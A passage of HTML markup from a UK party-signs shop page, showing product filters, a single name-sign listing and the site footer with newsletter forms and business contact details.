                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_696bdcca3e6f5" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_696bdcca3e6f5">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_696bdcca3e73d" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_696bdcca3e73d">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_696bdcca3e778" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_696bdcca3e778">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_696bdcca3e7bc" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_696bdcca3e7bc">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_696bdcca3e7f7" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_696bdcca3e7f7">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_696bdcca3e830" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_696bdcca3e830">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_696bdcca3e869" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_696bdcca3e869">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_696bdcca3e8a3" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_696bdcca3e8a3">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_696bdcca3e8ec" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_696bdcca3e8ec">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_696bdcca3e925" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_696bdcca3e925">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_696bdcca3e95e" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_696bdcca3e95e">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_696bdcca3e996" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_696bdcca3e996">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_696bdcca3e9cf" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_696bdcca3e9cf">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_696bdcca3ea07" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_696bdcca3ea07">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                        </div>
        </div>

    </div>



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-3">
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-33175 status-publish first instock product_cat-name-signs product_tag-ballerina product_tag-bow product_tag-butterfly product_tag-floral product_tag-princess has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Pink%20Script%20Name%20Sign%201&#038;url=https://partiesandsigns.com/product/pink-script-name-sign-1/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402260143397766.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/pink-script-name-sign-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402260143397766-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pink Script Name Sign 1" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402260143397766-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402260143397766-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402260143397766-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402260143397766-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/02/resize_products_202402260143397766.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/pink-script-name-sign-1/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="33175" data-product_sku="PNK-SCR-1" aria-label="Select options for &ldquo;Pink Script Name Sign 1&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/pink-script-name-sign-1/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Pink Script Name Sign 1</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.99</bdi></span><span class="screen-reader-text">Price range: &pound;19.99 through &pound;24.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23818" class="elementor elementor-23818 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5070fc6e elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5070fc6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf0fd41" data-id="bf0fd41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-134b198 elementor-widget elementor-widget-image" data-id="134b198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8debf28 elementor-widget elementor-widget-text-editor" data-id="8debf28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31b0d07e" data-id="31b0d07e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ec422a elementor-widget elementor-widget-heading" data-id="26ec422a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Qucik Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-169c6fc7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="169c6fc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">How it Works?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d80002" data-id="d80002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b01055 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34b01055" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Product Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a994e5c" data-id="a994e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7be924 elementor-widget elementor-widget-heading" data-id="2e7be924" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-67e8f9e elementor-widget elementor-widget-shortcode" data-id="67e8f9e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o1" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/ballerina/#wpcf7-f26652-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69d1e61 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="69d1e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fbdcfa" data-id="6fbdcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ee1857 elementor-widget elementor-widget-heading" data-id="9ee1857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c24cd46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24cd46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/about-us/">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/how-to-videos/">

											<span class="elementor-icon-list-text">How to Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d70a0f1" data-id="d70a0f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28d7fa elementor-widget elementor-widget-heading" data-id="c28d7fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-61bffa9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61bffa9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/shipping-returns/">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/affiliate-registration/">

											<span class="elementor-icon-list-text">Affiliate Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71854c2" data-id="71854c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5847a71 elementor-widget elementor-widget-heading" data-id="5847a71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a17a996 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a17a996" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/cart/">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/checkout/">

											<span class="elementor-icon-list-text">Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/refund_returns/">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c53382" data-id="2c53382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b376ee elementor-widget elementor-widget-heading" data-id="3b376ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER<br><br>(Please check your email / Spam to verify your subscription)</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-00d724a elementor-widget elementor-widget-shortcode" data-id="00d724a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o2" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/ballerina/#wpcf7-f26652-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3e1492 elementor-widget elementor-widget-image" data-id="f3e1492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4dcb096 elementor-widget elementor-widget-text-editor" data-id="4dcb096" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com<br />Open Mon &#8211; Fri 9 &#8211; 5</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6dbe50 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6dbe50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d85f81d" data-id="6d85f81d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58097a6b elementor-widget elementor-widget-heading" data-id="58097a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 partiesandsigns Rights Reserved.</p>				</div>
				</div>
					</div>
